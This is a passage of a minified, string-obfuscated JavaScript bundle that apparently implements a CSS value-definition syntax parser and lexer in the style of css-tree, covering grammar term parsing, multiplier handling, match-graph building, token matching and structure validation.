e=t,n=this[e(808)][e(2307)]("'",this[e(2504)]+1);return-1===n&&(this[e(2504)]=this[e(808)][e(2133)],this[e(1815)](e(1631))),this[e(2614)](n+1)}}const Nr=123,Cr={" ":1,"&&":2,"||":3,"|":4};function Ir(e){const n=t;let r=null,i=null;return e[n(2851)](Nr),e[n(1353)](),r=e[n(2871)](e),e[n(1353)](),44===e[n(1841)]()?(e[n(2504)]++,e[n(1353)](),125!==e[n(1841)]()&&(i=e[n(2871)](e),e[n(1353)]())):i=r,e[n(2851)](125),{min:Number(r),max:i?Number(i):0}}function Fr(e,n){const r=t,i=function(t){const e=a1L;let n=null,r=!1;switch(t[e(1841)]()){case 42:t[e(2504)]++,n={min:0,max:0};break;case 43:t[e(2504)]++,n={min:1,max:0};break;case 63:t[e(2504)]++,n={min:0,max:1};break;case 35:t[e(2504)]++,r=!0,t[e(1841)]()===Nr?n=Ir(t):63===t[e(1841)]()?(t[e(2504)]++,n={min:0,max:0}):n={min:1,max:0};break;case Nr:n=Ir(t);break;default:return null}return{type:e(1889),comma:r,min:n[e(1514)],max:n[e(2743)],term:null}}(e);return null!==i?(i[r(2695)]=n,35===e[r(1841)]()&&43===e[r(2814)](e[r(2504)]-1)?Fr(e,i):i):n}function jr(e){const n=t,r=e[n(1641)]();return""===r?null:Fr(e,{type:n(3167),value:r})}function Or(e,n){const r=t;function i(t,e){return{type:a1L(841),terms:t,combinator:e,disallowEmpty:!1,explicit:!1}}let o;for(n=Object[r(1776)](n)[r(3453)](((t,e)=>Cr[t]-Cr[e]));n[r(2133)]>0;){o=n[r(946)]();let t=0,s=0;for(;t<e[r(2133)];t++){const n=e[t];r(2451)===n[r(3154)]&&(n[r(2177)]===o?(-1===s&&(s=t-1),e[r(1801)](t,1),t--):(-1!==s&&t-s>1&&(e[r(1801)](s,t-s,i(e[r(316)](s,t),o)),t=s+1),s=-1))}-1!==s&&n[r(2133)]&&e[r(1801)](s,t-s,i(e[r(316)](s,t),o))}return o}function Wr(e,n){const r=t,i=Object[r(1095)](null),o=[];let s,a=null,c=e[r(2504)];for(;e[r(1841)]()!==n&&(s=Rr(e,n));)r(1176)!==s[r(3154)]&&(r(2451)===s[r(3154)]?(null!==a&&r(2451)!==a[r(3154)]||(e[r(2504)]=c,e[r(1815)](r(505))),i[s[r(2177)]]=!0):null!==a&&r(2451)!==a[r(3154)]&&(i[" "]=!0,o[r(402)]({type:r(2451),value:" "})),o[r(402)](s),a=s,c=e[r(2504)]);return null!==a&&r(2451)===a[r(3154)]&&(e[r(2504)]-=c,e[r(1815)](r(505))),{type:r(841),terms:o,combinator:Or(o,i)||" ",disallowEmpty:!1,explicit:!1}}function Rr(e,n){const r=t;let i=e[r(1841)]();switch(i){case 93:break;case 91:return Fr(e,function(t,e){const n=r;let i;return t[n(2851)](91),i=Wr(t,e),t[n(2851)](93),i[n(2496)]=!0,33===t[n(1841)]()&&(t[n(2504)]++,i[n(3358)]=!0),i}(e,n));case 60:return 39===e[r(1635)]()?function(t){const e=r;let n;return t[e(2851)](60),t[e(2851)](39),n=t[e(3332)](),t[e(2851)](39),t[e(2851)](62),Fr(t,{type:e(2296),name:n})}(e):function(t){const e=r;let n,i=null;if(t[e(2851)](60),n=t[e(3332)](),e(2100)===n){t[e(2851)](91);const n=Wr(t,93);return t[e(2851)](93),t[e(2851)](62),Fr(t,{type:e(1116),term:1===n[e(1188)][e(2133)]?n[e(1188)][0]:n})}return 40===t[e(1841)]()&&41===t[e(1635)]()&&(t[e(2504)]+=2,n+="()"),91===t[e(2814)](t[e(2682)](t[e(2504)]))&&(t[e(1353)](),i=function(t){const n=e;let r=null,i=null,o=1;return t[n(2851)](91),45===t[n(1841)]()&&(t[n(1641)](),o=-1),-1==o&&8734===t[n(1841)]()?t[n(1641)]():(r=o*Number(t[n(2871)](t)),t[n(1907)]()&&(r+=t[n(3332)]())),t[n(1353)](),t[n(2851)](44),t[n(1353)](),8734===t[n(1841)]()?t[n(1641)]():(o=1,45===t[n(1841)]()&&(t[n(1641)](),o=-1),i=o*Number(t[n(2871)](t)),t[n(1907)]()&&(i+=t[n(3332)]())),t[n(2851)](93),{type:n(2342),min:r,max:i}}(t)),t[e(2851)](62),Fr(t,{type:e(1920),name:n,opts:i})}(e);case 124:return{type:r(2451),value:e[r(2614)](e[r(2504)]+(124===e[r(1635)]()?2:1))};case 38:return e[r(2504)]++,e[r(2851)](38),{type:r(2451),value:"&&"};case 44:return e[r(2504)]++,{type:r(2569)};case 39:return Fr(e,{type:r(2541),value:e[r(3543)]()});case 32:case 9:case 10:case 13:case 12:return{type:r(1176),value:e[r(1328)]()};case 64:return i=e[r(1635)](),e[r(1907)](i)?(e[r(2504)]++,{type:r(1440),name:e[r(3332)]()}):jr(e);case 42:case 43:case 63:case 35:case 33:break;case Nr:if(i=e[r(1635)](),i<48||i>57)return jr(e);break;default:return e[r(1907)](i)?function(t){const e=r,n=t[e(3332)]();return 40===t[e(1841)]()?(t[e(2504)]++,{type:e(1982),name:n}):Fr(t,{type:e(2267),name:n})}(e):jr(e)}}function Dr(e){const n=t,r=new Tr(e),i=Wr(r);return r[n(2504)]!==e[n(2133)]&&r[n(1815)](n(1961)),1===i[n(1188)][n(2133)]&&n(841)===i[n(1188)][0][n(3154)]?i[n(1188)][0]:i}const Pr=function(){},Hr={decorator(t){const e=[];let n=null;return{...t,node(e){const r=a1L,i=n;n=e,t[r(1703)][r(2963)](this,e),n=i},emit(t,r,i){e[a1L(402)]({type:r,value:t,node:i?null:n})},result:()=>e}}},qr={type:t(1553)},Vr={type:t(1429)},Br={type:t(296)};function Zr(e,n,r){const i=t;return n===qr&&r===Vr||e===qr&&n===qr&&r===qr?e:("If"===e[i(3154)]&&e[i(1483)]===Vr&&n===qr&&(n=e[i(1867)],e=e[i(2026)]),{type:"If",match:e,then:n,else:r})}function Xr(e){const n=t;return e[n(2133)]>2&&40===e[n(2814)](e[n(2133)]-2)&&41===e[n(2814)](e[n(2133)]-1)}function Jr(e){const n=t;return n(2267)===e[n(3154)]||n(1440)===e[n(3154)]||n(1982)===e[n(3154)]||n(1920)===e[n(3154)]&&Xr(e[n(1290)])}function Gr(e,n=" ",r=!1){return{type:t(841),terms:e,combinator:n,disallowEmpty:!1,explicit:r}}function Yr(e,n,r=new Set){const i=t;if(!r[i(571)](e))switch(r[i(759)](e),e[i(3154)]){case"If":e[i(2026)]=Yr(e[i(2026)],n,r),e[i(1867)]=Yr(e[i(1867)],n,r),e[i(1483)]=Yr(e[i(1483)],n,r);break;case i(1920):return n[e[i(1290)]]||e}return e}function Qr(e,n,r){const i=t;switch(e){case" ":{let t=qr;for(let e=n[i(2133)]-1;e>=0;e--)t=Zr(n[e],t,Vr);return t}case"|":{let t=Vr,e=null;for(let r=n[i(2133)]-1;r>=0;r--){let o=n[r];if(Jr(o)&&(null===e&&r>0&&Jr(n[r-1])&&(e=Object[i(1095)](null),t=Zr({type:i(539),map:e},qr,t)),null!==e)){const t=(Xr(o[i(1290)])?o[i(1290)][i(316)](0,-1):o[i(1290)])[i(2534)]();if(t in e==0){e[t]=o;continue}}e=null,t=Zr(o,qr,t)}return t}case"&&":{if(n[i(2133)]>5)return{type:i(616),terms:n,all:!0};let t=Vr;for(let r=n[i(2133)]-1;r>=0;r--){const o=n[r];let s;s=n[i(2133)]>1?Qr(e,n[i(462)]((function(t){return t!==o})),!1):qr,t=Zr(o,s,t)}return t}case"||":{if(n[i(2133)]>5)return{type:i(616),terms:n,all:!1};let t=r?qr:Vr;for(let r=n[i(2133)]-1;r>=0;r--){const o=n[r];let s;s=n[i(2133)]>1?Qr(e,n[i(462)]((function(t){return t!==o})),!0):qr,t=Zr(o,s,t)}return t}}}function Kr(e){const n=t;if(n(718)==typeof e)return{type:n(2619),fn:e};switch(e[n(3154)]){case n(841):{let t=Qr(e[n(440)],e[n(1188)][n(1029)](Kr),!1);return e[n(3358)]&&(t=Zr(t,Br,Vr)),t}case n(1889):return function(t){const e=n;let r=qr,i=Kr(t[e(2695)]);if(0===t[e(2743)])i=Zr(i,Br,Vr),r=Zr(i,null,Vr),r[e(1867)]=Zr(qr,qr,r),t[e(2042)]&&(r[e(1867)][e(1483)]=Zr({type:e(2569),syntax:t},r,Vr));else for(let n=t[e(1514)]||1;n<=t[e(2743)];n++)t[e(2042)]&&r!==qr&&(r=Zr({type:e(2569),syntax:t},r,Vr)),r=Zr(i,Zr(qr,qr,r),Vr);if(0===t[e(1514)])r=Zr(qr,qr,r);else for(let n=0;n<t[e(1514)]-1;n++)t[e(2042)]&&r!==qr&&(r=Zr({type:e(2569),syntax:t},r,Vr)),r=Zr(i,r,Vr);return r}(e);case n(1116):{const t=Kr(e[n(2695)]),r=Kr(Gr([Gr([{type:n(2267),name:n(2926)},{type:n(1920),name:n(2497)}]),Gr([{type:n(1920),name:n(2497)},Gr([{type:n(1889),comma:!1,min:0,max:0,term:Gr([{type:n(2267),name:n(3127)},{type:n(1920),name:n(2497)}])},{type:n(1889),comma:!1,min:0,max:0,term:Gr([{type:n(2267),name:"or"},{type:n(1920),name:n(2497)}])}],"|")])],"|")),i=Kr(Gr([{type:n(1920),name:n(3242)},Gr([{type:n(3167),value:"("},{type:n(1920),name:n(3494)},{type:n(3167),value:")"}]),{type:n(1920),name:n(2999)}],"|"));return Yr(i,{"!term":t,"!self":r}),Yr(r,{"!boolean-group":i}),r}case n(1920):case n(2296):return{type:e[n(3154)],name:e[n(1290)],syntax:e};case n(2267):return{type:e[n(3154)],name:e[n(1290)][n(2534)](),syntax:e};case n(1440):return{type:e[n(3154)],name:"@"+e[n(1290)][n(2534)](),syntax:e};case n(1982):return{type:e[n(3154)],name:e[n(1290)][n(2534)]()+"(",syntax:e};case n(2541):return 3===e[n(2177)][n(2133)]?{type:n(3167),value:e[n(2177)][n(2253)](1),syntax:e}:{type:e[n(3154)],value:e[n(2177)][n(2644)](1,e[n(2177)][n(2133)]-2)[n(2024)](/\\'/g,"'"),syntax:e};case n(3167):return{type:e[n(3154)],value:e[n(2177)],syntax:e};case n(2569):return{type:e[n(3154)],syntax:e};default:throw new Error(n(3546),e[n(3154)])}}function $r(e,n){const r=t;return r(516)==typeof e&&(e=Dr(e)),{type:r(1973),match:Kr(e),syntax:n||null,source:e}}const{hasOwnProperty:ti}=Object[t(1979)],ei=t(1553);let ni=0;function ri(e,n){const r=t;if(e[r(2133)]!==n[r(2133)])return!1;for(let t=0;t<e[r(2133)];t++){const i=n[r(2814)](t);let o=e[r(2814)](t);if(o>=65&&o<=90&&(o|=32),o!==i)return!1}return!0}function ii(e){const n=t;return null===e||e[n(3154)]===be||e[n(3154)]===re||e[n(3154)]===ye||e[n(3154)]===we||e[n(3154)]===ke||function(t){const e=n;return t[e(3154)]===ce&&"?"!==t[e(2177)]}(e)}function oi(e){const n=t;return null===e||e[n(3154)]===xe||e[n(3154)]===ve||e[n(3154)]===Ae||e[n(3154)]===ce&&"/"===e[n(2177)]}function si(e,n,r){const i=t,o=function(t,e,n){const r=a1L;function i(){const e=a1L;do{w++,b=w<t[e(2133)]?t[w]:null}while(null!==b&&(b[e(3154)]===he||b[e(3154)]===_e))}function o(e){const n=w+e;return n<t[a1L(2133)]?t[n]:null}function s(t,e){return{nextState:t,matchStack:y,syntaxStack:d,thenStack:h,tokenIndex:w,prev:e}}function a(t){h={nextState:t,matchStack:y,syntaxStack:d,prev:h}}function c(t){m=s(t,m)}function l(){y={type:1,syntax:e[a1L(1748)],token:b,prev:y},i(),f=null,w>v&&(v=w)}function u(){const t=a1L;y=2===y[t(3154)]?y[t(2034)]:{type:3,syntax:d[t(1748)],token:y[t(1728)],prev:y},d=d[t(2034)]}let d=null,h=null,m=null,f=null,p=0,g=null,b=null,w=-1,v=0,y={type:0,syntax:null,token:null,prev:null};for(i();null===g&&++p<15e3;)switch(e[r(3154)]){case r(1553):if(null===h){if(null!==b&&(w!==t[r(2133)]-1||"\\0"!==b[r(2177)]&&"\\9"!==b[r(2177)])){e=Vr;break}g=ei;break}if((e=h[r(406)])===Br){if(h[r(3170)]===y){e=Vr;break}e=qr}for(;h[r(813)]!==d;)u();h=h[r(2034)];break;case r(1429):if(null!==f&&!1!==f)(null===m||w>m[r(758)])&&(m=f,f=!1);else if(null===m){g=r(1429);break}e=m[r(406)],h=m[r(3497)],d=m[r(813)],y=m[r(3170)],w=m[r(758)],b=w<t[r(2133)]?t[w]:null,m=m[r(2034)];break;case r(1973):e=e[r(2026)];break;case"If":e[r(1483)]!==Vr&&c(e[r(1483)]),e[r(1867)]!==qr&&a(e[r(1867)]),e=e[r(2026)];break;case r(616):e={type:r(735),syntax:e,index:0,mask:0};break;case r(735):{const t=e[r(1748)][r(1188)];if(e[r(353)]===t[r(2133)]){if(0===e[r(3273)]||e[r(1748)][r(2613)]){e=Vr;break}e=qr;break}if(e[r(3273)]===(1<<t[r(2133)])-1){e=qr;break}for(;e[r(353)]<t[r(2133)];e[r(353)]++){const n=1<<e[r(353)];if(!(e[r(3273)]&n)){c(e),a({type:r(2931),syntax:e[r(1748)],mask:e[r(3273)]|n}),e=t[e[r(353)]++];break}}break}case r(2931):e={type:r(735),syntax:e[r(1748)],index:0,mask:e[r(3273)]};break;case r(539):if(null!==b){let t=b[r(2177)][r(2534)]();if(-1!==t[r(2307)]("\\")&&(t=t[r(2024)](/\\[09].*$/,"")),ti[r(2963)](e[r(1029)],t)){e=e[r(1029)][t];break}}e=Vr;break;case r(2619):{const t=null!==d?d[r(2038)]:null,n=w+Math[r(2679)](e.fn(b,o,t));if(!isNaN(n)&&n>w){for(;w<n;)l();e=qr}else e=Vr;break}case r(1920):case r(2296):{const t=r(1920)===e[r(3154)]?r(2306):r(405),i=ti[r(2963)](n,t)?n[t][e[r(1290)]]:null;if(!i||!i[r(2026)])throw new Error(r(1558)+(r(1920)===e[r(3154)]?"<"+e[r(1290)]+">":"<'"+e[r(1290)]+"'>"));if(!1!==f&&null!==b&&r(1920)===e[r(3154)]&&(r(836)===e[r(1290)]&&b[r(3154)]===ne||r(2133)===e[r(1290)]&&"0"===b[r(2177)])){null===f&&(f=s(e,m)),e=Vr;break}d={syntax:e[r(1748)],opts:e[r(1748)][r(2038)]||null!==d&&d[r(2038)]||null,prev:d},y={type:2,syntax:e[r(1748)],token:y[r(1728)],prev:y},e=i[r(2864)]||i[r(2026)];break}case r(2267):{const t=e[r(1290)];if(null!==b){let n=b[r(2177)];if(-1!==n[r(2307)]("\\")&&(n=n[r(2024)](/\\[09].*$/,"")),ri(n,t)){l(),e=qr;break}}e=Vr;break}case r(1440):case r(1982):if(null!==b&&ri(b[r(2177)],e[r(1290)])){l(),e=qr;break}e=Vr;break;case r(3167):if(null!==b&&b[r(2177)]===e[r(2177)]){l(),e=qr;break}e=Vr;break;case r(2569):null!==b&&b[r(3154)]===be?ii(y[r(1728)])?e=Vr:(l(),e=oi(b)?Vr:qr):e=ii(y[r(1728)])||oi(b)?qr:Vr;break;case r(2541):let i="",p=w;for(;p<t[r(2133)]&&i[r(2133)]<e[r(2177)][r(2133)];p++)i+=t[p][r(2177)];if(ri(i,e[r(2177)])){for(;w<p;)l();e=qr}else e=Vr;break;default:throw new Error(r(1626)+e[r(3154)])}switch(ni+=p,g){case null:console[r(3312)](r(2651)),g=r(3015),y=null;break;case ei:for(;null!==d;)u();break;default:y=null}return{tokens:t,reason:g,iterations:p,match:y,longestMatch:v}}(e,n,r||{});if(null===o[i(2026)])return o;let s=o[i(2026)],a=o[i(2026)]={syntax:n[i(1748)]||null,match:[]};const c=[a];for(s=function(t){const e=i;let n=null,r=null,o=t;for(;null!==o;)r=o[e(2034)],o[e(2034)]=n,n=o,o=r;return n}(s)[i(2034)];null!==s;){switch(s[i(3154)]){case 2:a[i(2026)][i(402)](a={syntax:s[i(1748)],match:[]}),c[i(402)](a);break;case 3:c[i(2721)](),a=c[c[i(2133)]-1];break;default:a[i(2026)][i(402)]({syntax:s[i(1748)]||null,token:s[i(1728)][i(2177)],node:s[i(1728)][i(1703)]})}s=s[i(2034)]}return o}function ai(e){const n=t;function r(t){const e=a1L;return null!==t&&(e(1920)===t[e(3154)]||e(2296)===t[e(3154)]||e(2267)===t[e(3154)])}let i=null;return null!==this[n(542)]&&function t(o){const s=n;if(Array[s(1742)](o[s(2026)])){for(let e=0;e<o[s(2026)][s(2133)];e++)if(t(o[s(2026)][e]))return r(o[s(1748)])&&i[s(1523)](o[s(1748)]),!0}else if(o[s(1703)]===e)return i=r(o[s(1748)])?[o[s(1748)]]:[],!0;return!1}(this[n(542)]),i}function ci(e,n){const r=t;return di(this,e,(t=>r(1920)===t[r(3154)]&&t[r(1290)]===n))}function li(e,n){const r=t;return di(this,e,(t=>r(2296)===t[r(3154)]&&t[r(1290)]===n))}function ui(e){const n=t;return di(this,e,(t=>n(2267)===t[n(3154)]))}function di(e,n,r){const i=t,o=ai[i(2963)](e,n);return null!==o&&o[i(2919)](r)}function hi(e){const n=t;return n(1703)in e?e[n(1703)]:hi(e[n(2026)][0])}function mi(e){const n=t;return n(1703)in e?e[n(1703)]:mi(e[n(2026)][e[n(2026)][n(2133)]-1])}function fi(e,n,r,i,o){const s=t,a=[];return null!==r[s(542)]&&function t(r){const c=s;if(null!==r[c(1748)]&&r[c(1748)][c(3154)]===i&&r[c(1748)][c(1290)]===o){const t=hi(r),i=mi(r);e[c(1748)][c(838)](n,(function(e,n,r){const o=c;if(e===t){const t=new un;do{if(t[o(2220)](n[o(2553)]),n[o(2553)]===i)break;n=n[o(2573)]}while(null!==n);a[o(402)]({parent:r,nodes:t})}}))}Array[c(1742)](r[c(2026)])&&r[c(2026)][c(368)](t)}(r[s(542)]),a}const{hasOwnProperty:pi}=Object[t(1979)];function gi(e){const n=t;return n(1983)==typeof e&&isFinite(e)&&Math[n(2679)](e)===e&&e>=0}function bi(e){const n=t;return Boolean(e)&&gi(e[n(361)])&&gi(e[n(2335)])&&gi(e[n(1382)])}function wi(t,e){return function(n,r){const i=a1L;if(!n||n[i(2348)]!==Object)return r(n,i(2305));for(let o in n){let s=!0;if(!1!==pi[i(2963)](n,o)){if(i(3154)===o)n[i(3154)]!==t&&r(n,i(2588)+n[i(3154)]+i(3304)+t+"`");else if(i(343)===o){if(null===n[i(343)])continue;if(n[i(343)]&&n[i(343)][i(2348)]===Object)if(i(516)!=typeof n[i(343)][i(1783)])o+=i(375);else if(bi(n[i(343)][i(3168)])){if(bi(n[i(343)][i(566)]))continue;o+=i(1480)}else o+=i(2623);s=!1}else if(e[i(3329)](o)){s=!1;for(let t=0;!s&&t<e[o][i(2133)];t++){const r=e[o][t];switch(r){case String:s=i(516)==typeof n[o];break;case Boolean:s=i(1071)==typeof n[o];break;case null:s=null===n[o];break;default:i(516)==typeof r?s=n[o]&&n[o][i(3154)]===r:Array[i(1742)](r)&&(s=n[o]instanceof un)}}}else r(n,i(1821)+o+i(1834)+t+i(944));s||r(n,i(617)+t+"."+o+"`")}}for(const o in e)pi[i(2963)](e,o)&&!1===pi[i(2963)](n,o)&&r(n,i(3150)+t+"."+o+i(1276))}}function vi(e,n){const r=t,i=[];for(let t=0;t<e[r(2133)];t++){const o=e[t];if(o===String||o===Boolean)i[r(402)](o[r(1290)][r(2534)]());else if(null===o)i[r(402)](r(1688));else if(r(516)==typeof o)i[r(402)](o);else{if(!Array[r(1742)](o))throw new Error(r(3010)+o+r(2361)+n+r(1338));i[r(402)](r(2872)+(vi(o,n)||r(1251))+">")}}return i[r(1669)](r(1431))}function yi(e,n){const r=t,i=n[r(1401)],o={type:String,loc:!0},s={type:'"'+e+'"'};for(const t in i){if(!1===pi[r(2963)](i,t))continue;const n=o[t]=Array[r(1742)](i[t])?i[t][r(316)]():[i[t]];s[t]=vi(n,e+"."+t)}return{docs:s,check:wi(e,o)}}function xi(e,n,r){const i=t,o={};for(const t in e)e[t][i(1748)]&&(o[t]=r?e[t][i(1748)]:On(e[t][i(1748)],{compact:n}));return o}function ki(e,n,r){const i=t,o={};for(const[t,s]of Object[i(473)](e))o[t]={prelude:s[i(1929)]&&(r?s[i(1929)][i(1748)]:On(s[i(1929)][i(1748)],{compact:n})),descriptors:s[i(2395)]&&xi(s[i(2395)],n,r)};return o}function Ai(t,e,n){return{matched:t,iterations:n,error:e,...r}}function _i(e,n,r,i){const o=t,s=function(t,e){const n=a1L;return n(516)==typeof t?function(t){const e=n,r=[];return cn(t,((n,i,o)=>r[e(402)]({type:n,value:t[e(316)](i,o),node:null}))),r}(t):e[n(1605)](t,Hr)}(r,e[o(1748)]);let a;return function(t){const e=o;for(let n=0;n<t[e(2133)];n++)if(e(3492)===t[n][e(2177)][e(2534)]())return!0;return!1}(s)?Ai(null,new Error(o(1063))):(i&&(a=si(s,e[o(726)],e)),i&&a[o(2026)]||(a=si(s,n[o(2026)],e),a[o(2026)])?Ai(a[o(2026)],null,a[o(904)]):Ai(null,new Hn(a[o(1424)],n[o(1748)],r,a),a[o(904)]))}class zi{constructor(e,r,i){const o=t;if(this[o(1314)]=Yn,this[o(1748)]=r,this[o(2672)]=!1,this[o(2508)]={...n},this[o(454)]=Object[o(1095)](null),this[o(405)]=Object[o(1095)](null),this[o(2306)]=Object[o(1095)](null),this[o(1401)]=i||function(t){const e=o,n={};if(t[e(1703)])for(const r in t[e(1703)])if(pi[e(2963)](t[e(1703)],r)){const i=t[e(1703)][r];if(!i[e(1401)])throw new Error(e(3215)+r+e(2419));n[r]=yi(r,i)}return n}(e),e){if(e[o(1314)]&&(this[o(1314)]=e[o(1314)]),e[o(2508)])for(const t of Object[o(1776)](n))Array[o(1742)](e[o(2508)][t])&&(this[o(2508)][t]=e[o(2508)][t]);if(e[o(2306)])for(const[t,n]of Object[o(473)](e[o(2306)]))this[o(1420)](t,n);if(e[o(2672)]){this[o(2672)]=!0;for(const[t,e]of Object[o(473)]((s=this[o(2508)],{...wr,...vr,...yr(s)})))this[o(1420)](t,e)}if(e[o(454)])for(const[t,n]of Object[o(473)](e[o(454)]))this[o(1226)](t,n);if(e[o(405)])for(const[t,n]of Object[o(473)](e[o(405)]))this[o(1206)](t,n)}var s;this[o(726)]=$r(this[o(1314)][o(1669)](o(254)))}[t(748)](e){const n=t;function r(t,e){o[a1L(402)]({node:t,message:e})}const i=this[n(1401)],o=[];return this[n(1748)][n(838)](e,(function(t){const e=n;i[e(3329)](t[e(3154)])?i[t[e(3154)]][e(2518)](t,r):r(t,e(1741)+t[e(3154)]+"`")})),!!o[n(2133)]&&o}[t(1224)](e,n,r,i=null){const o=t,s={type:n,name:r},a={type:n,name:r,parent:i,serializable:o(516)==typeof e||e&&o(516)==typeof e[o(3154)],syntax:null,match:null,matchRef:null};return o(718)==typeof e?a[o(2026)]=$r(e,s):(o(516)==typeof e?Object[o(1168)](a,o(1748),{get:()=>(Object[o(1168)](a,o(1748),{value:Dr(e)}),a[o(1748)])}):a[o(1748)]=e,Object[o(1168)](a,o(2026),{get:()=>(Object[o(1168)](a,o(2026),{value:$r(a[o(1748)],s)}),a[o(2026)])}),o(2296)===n&&Object[o(1168)](a,o(2864),{get(){const t=o,e=a[t(1748)],n=function(e){const n=t,r=e[n(1188)][0];return!1===e[n(2496)]&&1===e[n(1188)][n(2133)]&&n(1889)===r[n(3154)]&&!0===r[n(2042)]}(e)?$r({...e,terms:[e[t(1188)][0][t(2695)]]},s):null;return Object[t(1168)](a,t(2864),{value:n}),n}})),a}[t(1226)](e,n){const r=t;n&&(this[r(454)][e]={type:r(830),name:e,prelude:n[r(1929)]?this[r(1224)](n[r(1929)],r(1927),e):null,descriptors:n[r(2395)]?Object[r(1776)](n[r(2395)])[r(2502)](((t,i)=>(t[i]=this[r(1224)](n[r(2395)][i],r(1040),i,e),t)),Object[r(1095)](null)):null})}[t(1206)](e,n){const r=t;n&&(this[r(405)][e]=this[r(1224)](n,r(2296),e))}[t(1420)](e,n){const r=t;n&&(this[r(2306)][e]=this[r(1224)](n,r(1920),e))}[t(3073)](e){const n=t;if(!this[n(1980)](e))return new Pn(n(2299),"@"+e)}[t(1162)](e,n){const r=t,i=this[r(3073)](e);if(i)return i;const o=this[r(1980)](e);return!o[r(1929)]&&n?new SyntaxError(r(2711)+e+r(1321)):!o[r(1929)]||n||_i(this,o[r(1929)],"",!1)[r(542)]?void 0:new SyntaxError(r(2711)+e+r(411))}[t(586)](e,n){const r=t,i=this[r(3073)](e);if(i)return i;const o=this[r(1980)](e),s=Zn(n);return o[r(2395)]?o[r(2395)][s[r(1290)]]||o[r(2395)][s[r(2384)]]?void 0:new Pn(r(2876),n):new SyntaxError(r(2711)+e+r(3230))}[t(608)](e){const n=t;if(!this[n(313)](e))return new Pn(n(1769),e)}[t(891)](e,n){const r=t,i=this[r(1162)](e,n);if(i)return Ai(null,i);const o=this[r(1980)](e);return o[r(1929)]?_i(this,o[r(1929)],n||"",!1):Ai(null,null)}[t(728)](e,n,r){const i=t,o=this[i(586)](e,n);if(o)return Ai(null,o);const s=this[i(1980)](e),a=Zn(n);return _i(this,s[i(2395)][a[i(1290)]]||s[i(2395)][a[i(2384)]],r,!1)}[t(3064)](e){const n=t;return n(2740)!==e[n(3154)]?Ai(null,new Error(n(2959))):this[n(1204)](e[n(681)],e[n(2177)])}[t(1204)](e,n){const r=t;if(Xn(e)[r(1455)])return Ai(null,new Error(r(3031)));const i=this[r(608)](e);return i?Ai(null,i):_i(this,this[r(313)](e),n,!0)}[t(483)](e,n){const r=t,i=this[r(1379)](e);return i?_i(this,i,n,!1):Ai(null,new Pn(r(2096),e))}[t(2026)](e,n){const r=t;return r(516)==typeof e||e&&e[r(3154)]?(r(516)!=typeof e&&e[r(2026)]||(e=this[r(1224)](e,r(1920),r(238))),_i(this,e,n,!1)):Ai(null,new Pn(r(1793)))}[t(2012)](e,n,r,i){return fi(this,n,this[t(1204)](e,n),r,i)}[t(1004)](e,n,r){const i=t;return fi(this,e[i(2177)],this[i(3064)](e),n,r)}[t(2853)](e,n,r){const i=t,o=[];return this[i(1748)][i(838)](e,{visit:i(2740),enter:t=>{const e=i;o[e(402)][e(3092)](o,this[e(1004)](t,n,r))}}),o}[t(1980)](e,n=!0){const r=t,i=Zn(e);return(i[r(1679)]&&n?this[r(454)][i[r(1290)]]||this[r(454)][i[r(2384)]]:this[r(454)][i[r(1290)]])||null}[t(2989)](e,n=!0){const r=t,i=this[r(1980)](e,n);return i&&i[r(1929)]||null}[t(1952)](e,n){const r=t;return this[r(454)][r(3329)](e)&&this[r(454)][r(1120)]&&this[r(454)][e][r(1120)][n]||null}[t(313)](e,n=!0){const r=t,i=Xn(e);return(i[r(1679)]&&n?this[r(405)][i[r(1290)]]||this[r(405)][i[r(2384)]]:this[r(405)][i[r(1290)]])||null}[t(1379)](e){const n=t;return hasOwnProperty[n(2963)](this[n(2306)],e)?this[n(2306)][e]:null}[t(471)](){const e=t;function n(t,e){return e?"<"+t+">":"<'"+t+"'>"}function r(t,e,a,c){const l=a1L;if(a[l(571)](e))return a[l(2234)](e);a[l(292)](e,!1),null!==c[l(1748)]&&function(c,u,d){const h=l;let m=Pr,f=Pr;if(m=function(c){const u=l;if(u(1920)!==c[u(3154)]&&u(2296)!==c[u(3154)])return;const d=u(1920)===c[u(3154)]?t[u(2306)]:t[u(405)],h=u(1920)===c[u(3154)]?o:s;hasOwnProperty[u(2963)](d,c[u(1290)])?r(t,c[u(1290)],h,d[c[u(1290)]])&&(i[u(402)](n(e,a===o)+u(396)+n(c[u(1290)],u(1920)===c[u(3154)])),a[u(292)](e,!0)):(i[u(402)](n(e,a===o)+u(2010)+n(c[u(1290)],u(1920)===c[u(3154)])),a[u(292)](e,!0))},m===Pr&&f===Pr)throw new Error(h(1517));!function t(e){const n=h;switch(m[n(2963)](d,e),e[n(3154)]){case n(841):e[n(1188)][n(368)](t);break;case n(1889):case n(1116):t(e[n(2695)]);break;case n(1920):case n(2296):case n(2267):case n(1440):case n(1982):case n(2541):case n(3167):case n(2569):break;default:throw new Error(n(1471)+e[n(3154)])}f[n(2963)](d,e)}(c)}(c[l(1748)],0,this)}const i=[];let o=new Map,s=new Map;for(const t in this[e(2306)])r(this,t,o,this[e(2306)][t]);for(const t in this[e(405)])r(this,t,s,this[e(405)][t]);const a=[...o[e(1776)]()][e(462)]((t=>o[e(2234)](t))),c=[...s[e(1776)]()][e(462)]((t=>s[e(2234)](t)));return a[e(2133)]||c[e(2133)]?{errors:i,types:a,properties:c}:null}[t(641)](e,n){const r=t;return{generic:this[r(2672)],cssWideKeywords:this[r(1314)],units:this[r(2508)],types:xi(this[r(2306)],!n,e),properties:xi(this[r(405)],!n,e),atrules:ki(this[r(454)],!n,e)}}[t(2709)](){const e=t;return JSON[e(3023)](this[e(641)]())}}function Si(e,n){const r=t;return r(516)==typeof n&&/^\s*\|/[r(1118)](n)?r(516)==typeof e?e+n:n[r(2024)](/^\s*\|\s*/,""):n||null}function Li(e,n){const r=t,i=Object[r(1095)](null);for(const[t,o]of Object[r(473)](e))if(o){i[t]={};for(const e of Object[r(1776)](o))n[r(720)](e)&&(i[t][e]=o[e])}return i}function Ei(e,n){const r=t,i={...e};for(const[t,o]of Object[r(473)](n))switch(t){case r(2672):i[t]=Boolean(o);break;case r(1314):i[t]=e[t]?[...e[t],...o]:o||[];break;case r(2508):i[t]={...e[t]};for(const[e,n]of Object[r(473)](o))i[t][e]=Array[r(1742)](n)?n:[];break;case r(454):i[t]={...e[t]};for(const[e,n]of Object[r(473)](o)){const o=i[t][e]||{},s=i[t][e]={prelude:o[r(1929)]||null,descriptors:{...o[r(2395)]}};if(n){s[r(1929)]=n[r(1929)]?Si(s[r(1929)],n[r(1929)]):s[r(1929)]||null;for(const[t,e]of 